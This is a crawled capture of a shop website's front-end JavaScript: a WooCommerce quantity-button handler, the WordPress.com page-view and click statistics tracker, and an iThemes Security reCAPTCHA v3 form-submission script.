jQuery(function(u){function t(){u(document).off("click",".qib-button").on("click",".qib-button",function(){var t=u(this).siblings(".quantity").find(".input-text"),a=parseFloat(t.val()),e=parseFloat(t.attr("max")),i=parseFloat(t.attr("min")),n=parseFloat(t.attr("step")),r=u(this).siblings(".quantity"),s=r.attr("data-last_step"),s=parseFloat(s),o=r.attr("data-prev_step"),o=parseFloat(o);if(u(this).is(".plus")){if(a===e)return!1;if(isNaN(a))return t.val(n),!1;e<a+n?(r.attr("data-last_step",e-a<0?1:e-a),r.attr("data-prev_step",n),r.find(".input-text").removeAttr("step"),t.val(e)):t.val(a+n)}else{if(s)return t.val(e-s),r.removeAttr("data-last_step"),r.find(".input-text").attr("step",o),r.removeAttr("data-prev_step"),!1;if(a===i)return!1;if(isNaN(a))return t.val(i),!1;a-n<i?t.val(i):t.val(a-n)}t.val(Math.round(1e5*t.val())/1e5),t.trigger("change"),u("body").removeClass("sf-input-focused")})}u(document).ready(function(){t()}),u(document).ajaxComplete(function(){t()}),u(document.body).on("change","ul.products input.input-text.qty.text",function(){var t=u(this).val();void 0!==t&&u(this).closest("li.product").find("a.button").attr("data-quantity",t)})});
function st_go(t){window._stq.push(["view",t])}function linktracker_init(t,n){window._stq.push(["clickTrackerInit",t,n])}window.wpcom=window.wpcom||{},window._stq=window._stq||[],window.wpcom.stats=(()=>{var o=(e=function(t,n,o){"function"==typeof t.addEventListener?t.addEventListener(n,o):"object"==typeof t.attachEvent&&t.attachEvent("on"+n,o)},c=function(t){return"object"==typeof t&&t.target?t.target:window.event.srcElement},a=function(t){var n=0;"object"==typeof InstallTrigger&&(n=100),7===s()&&(n=100),f(c(t),n)},d=function(t){f(c(t),0)},u=function(t){var n=document.location;if(n.host===t.host)return!0;if(""===t.host)return!0;if(n.protocol===t.protocol&&n.host===t.hostname){if("http:"===n.protocol&&n.host+":80"===t.host)return!0;if("https:"===n.protocol&&n.host+":443"===t.host)return!0}return!1},f=function(t,n){try{if("object"==typeof t){for(;"A"!==t.nodeName;){if(void 0===t.nodeName)return;if("object"!=typeof t.parentNode)return;t=t.parentNode}if((!u(t)||t.href.includes("/wp-content/uploads"))&&"javascript:"!==t.protocol&&(window._stq.push(["click",{s:"2",u:t.href,r:void 0!==t.rel?t.rel:"0",b:void 0!==i?i:"0",p:void 0!==r?r:"0"}]),n))for(var o=new Date,e=o.getTime()+n;;)if((o=new Date).getTime()>e)break}}catch(t){}},{init:function(t,n){i=t,r=n,document.body?(e(document.body,"click",a),e(document.body,"contextmenu",d)):document&&(e(document,"click",a),e(document,"contextmenu",d))}}),i,r,e,c,a,d,u,f,t,s=function(){var t=0,n;return t="object"==typeof navigator&&"Microsoft Internet Explorer"==navigator.appName&&null!==(n=navigator.userAgent.match(/MSIE ([0-9]{1,})[\.0-9]{0,}/))?parseInt(n[1]):t},p=function(t){var n,o=[];for(n in t)t.hasOwnProperty(n)&&o.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return o.join("&")},w=function(t,n,o){var e=new Image;e.src=document.location.protocol+"//pixel.wp.com/"+t+"?"+n+"&rand="+Math.random(),e.alt="",e.width="6",e.height="5","string"==typeof o&&document.body&&(e.id=o,document.body.appendChild(e))},n=function(t){if(this.a=1,t&&t.length)for(var n=0;n<t.length;n++)this.push(t[n])},m=(n.prototype.push=function(t){var n;t&&("object"==typeof t&&t.length?(n=t.splice(0,1),h[n]&&h[n].apply(null,t)):"function"==typeof t&&t())},function(){window._stq.a||(window._stq=new n(window._stq))}),h={view:function(t){t.host=document.location.host,t.ref=document.referrer,t.fcp=g();try{var n,o,e,i;"undefined"!=typeof window&&window.location&&(e=(o=(n=new URL(window.location.href).searchParams)&&Array.from(n.entries()).filter(([t])=>t.startsWith("utm_")))?Object.fromEntries(o):{},t=(i=Array.from(Object.entries(t)).filter(([t])=>!t.startsWith("utm_")))?Object.fromEntries(i):t,t=Object.assign(t,e))}catch(t){window.console&&window.console.log&&window.console.log(t)}w("g.gif",p(t),"wpstats")},click:function(t){w("c.gif",p(t),!1)},clickTrackerInit:function(t,n){o.init(t,n)}},l=function(){return void 0!==document.hidden&&document.hidden},v=function(){document.hidden||(document.removeEventListener("visibilitychange",v),m())},y=function(){document.addEventListener("visibilitychange",v)};function g(){if(window.performance)for(var t=window.performance.getEntriesByType("paint"),n=0;n<t.length;n++)if("first-contentful-paint"===t[n].name)return Math.round(t[n].startTime);return 0}return 6===s()&&"complete"!==document.readyState&&"object"==typeof document.attachEvent?document.attachEvent("onreadystatechange",function(t){"complete"===document.readyState&&window.setTimeout(m,250)}):(l()?y:m)(),h})();

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/82cea7c7-ea2b-45ee-9de4-71be2811f4c4.js
body_size: 855
content:
/**handles:itsec-recaptcha-script**/
/* global grecaptcha, jQuery */

( function( $ ) {
	window.itsecRecaptcha = window.itsecRecaptcha || {};
	window.itsecRecaptcha.v3 = new ITSECRecaptchaV3( window.itsecRecaptcha.siteKey );

	function ITSECRecaptchaV3( siteKey ) {
		this.siteKey = siteKey;
		this.onLoadCallbacks = [];
		this.loaded = false;
	}

	ITSECRecaptchaV3.prototype.load = function() {
		$( '.itsec-g-recaptcha' ).each( ( function( i, input ) {
			var $input = $( input ),
				$form = $input.parents( 'form' );

			if ( !$form || $input.data( 'controlled' ) ) {
				return;
			}

			$form.on( 'submit.itsecRecaptcha', 'form', this.makeSubmitHandler( $form, $input, false ) );
			$form.on( 'click.itsecRecaptcha', ':submit', this.makeSubmitHandler( $form, $input, true ) );
			$form.get( 0 ).addEventListener( 'solid-captcha', this.makeSubmitHandler( $form, $input, false, true ) );
		} ).bind( this ) );


		for ( var i = 0; i < this.onLoadCallbacks.length; i++ ) {
			var callback = this.onLoadCallbacks[ i ];
			callback( this );
		}

		this.loaded = true;
	};

	ITSECRecaptchaV3.prototype.onLoad = function( callback ) {
		if ( this.loaded ) {
			callback( this );
		} else {
			this.onLoadCallbacks.push( callback );
		}
	};

	ITSECRecaptchaV3.prototype.execute = function( action, callback ) {
		grecaptcha.ready( ( function() {
			grecaptcha.execute( this.siteKey, { action: action } )
				.then( function( token ) {
					callback( token );
				} );
		} ).bind( this ) );
	};

	ITSECRecaptchaV3.prototype.makeSubmitHandler = function( $form, $input, isClick, eventOnly = false ) {
		return ( function( e ) {
			e.preventDefault();

			var $this = $( e.target ).attr( 'disabled', true );

			if ( isClick ) {
				$( '<input type="hidden">' ).attr( {
					name : $( e.target ).attr( 'name' ),
					value: $( e.target ).val(),
				} ).appendTo( $form );
			}

			this.execute( $input.data( 'action' ), ( function( token ) {
				this.callback( $form, token, eventOnly );
				$this.attr( 'disabled', false );
			} ).bind( this ) );
		} ).bind( this );
	};

	ITSECRecaptchaV3.prototype.callback = function( $form, token, eventOnly = false ) {
		$form.off( 'submit.itsecRecaptcha' );
		$form.off( 'click.itsecRecaptcha' );

		this.addTokenToForm( token, $form );

		if ( eventOnly ) {
			const responseEvent = new CustomEvent( 'solid-captcha-response', { detail: token } );
			$form.get(0).dispatchEvent( responseEvent );

			return;
		}

		this.submitForm( $form );
	};

	ITSECRecaptchaV3.prototype.addTokenToForm = function( token, $form ) {
		var $input = $( ':input[name="g-recaptcha-response"]', $form );

		if ( $input.length ) {
			$input.val( token );
		} else {
			$( '<input type="hidden">' ).attr( {
				name : 'g-recaptcha-response',
				value: token,
			} ).appendTo( $form );
		}
	};

	ITSECRecaptchaV3.prototype.submitForm = function( $form ) {
		// Properly submit forms that have an input with a name of "submit".
		if ( $( ':input[name="submit"]', $form ).length ) {
			HTMLFormElement.prototype.submit.call( $form.get( 0 ) );
		} else {
			$form.trigger( 'submit' );
		}
	};
} )( jQuery );

function itsecRecaptchav3Load() {
	jQuery( function() {
		window.itsecRecaptcha.v3.load();
	} );
}